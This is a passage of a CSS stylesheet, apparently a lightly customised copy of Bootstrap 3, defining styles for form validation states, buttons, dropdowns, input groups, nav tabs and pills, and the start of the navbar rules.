    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary .badge {
    color: #337ab7;
    background-color: #fff;
}
.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
    color: #fff;
    background-color: #398439;
    border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
    background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
    background-color: #5cb85c;
    border-color: #4cae4c;
}
.btn-success .badge {
    color: #5cb85c;
    background-color: #fff;
}
.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85;
}
.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
    background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
    background-color: #5bc0de;
    border-color: #46b8da;
}
.btn-info .badge {
    color: #5bc0de;
    background-color: #fff;
}
.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d;
}
.btn-warning:hover {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
    background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
    background-color: #f0ad4e;
    border-color: #eea236;
}
.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff;
}
.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19;
}
.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
    background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
    background-color: #d9534f;
    border-color: #d43f3a;
}
.btn-danger .badge {
    color: #d9534f;
    background-color: #fff;
}
.btn-link {
    font-weight: normal;
    color: #337ab7;
    border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
    color: #777;
    text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.btn-block {
    display: block;
    width: 100%;
}
.btn-block + .btn-block {
    margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}
.fade {
    /*  opacity: 0;*/
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}
.collapse {
    display: none;
}
.collapse.in {
    display: block;
}
tr.collapse.in {
    display: table-row;
}
tbody.collapse.in {
    display: table-row-group;
}
.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility;
}
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.dropup,
.dropdown {
    position: relative;
}
.dropdown-toggle:focus {
    outline: 0;
}
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {
    right: 0;
    left: auto;
}
.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #262626;
    text-decoration: none;
    background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
    color: #fff;
    text-decoration: none;
    background-color: #337ab7;
    outline: 0;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    color: #777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.open > .dropdown-menu {
    display: block;
}
.open > a {
    outline: 0;
}
.dropdown-menu-right {
    right: 0;
    left: auto;
}
.dropdown-menu-left {
    right: auto;
    left: 0;
}
.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap;
}
.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}
.pull-right > .dropdown-menu {
    right: 0;
    left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid \9;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px;
}
@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto;
    }
    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0;
    }
}
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
    position: relative;
    float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
    z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
    margin-left: -1px;
}
.btn-toolbar {
    margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
    margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}
.btn-group > .btn:first-child {
    margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
    float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.btn .caret {
    margin-left: 0;
}
.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0;
}
.dropup .btn-lg .caret {
    border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
    float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;

}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-toggle 
{
    color:#fff;
}
.navbar-collapse {

    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
